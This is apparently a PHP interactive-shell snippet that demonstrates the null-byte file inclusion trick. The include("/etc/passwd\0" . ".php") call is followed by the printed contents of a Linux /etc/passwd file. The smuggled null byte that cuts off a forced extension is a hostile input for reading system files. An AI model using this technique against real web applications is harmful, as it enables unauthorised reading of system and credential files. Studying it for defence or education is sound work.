 php > include("/etc/passwd\0" . ".php");
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false
smmta:x:104:107:Mail Transfer Agent,,,:/var/lib/sendmail:/bin/false
smmsp:x:105:108:Mail Submission Program,,,:/var/lib/sendmail:/bin/false
php >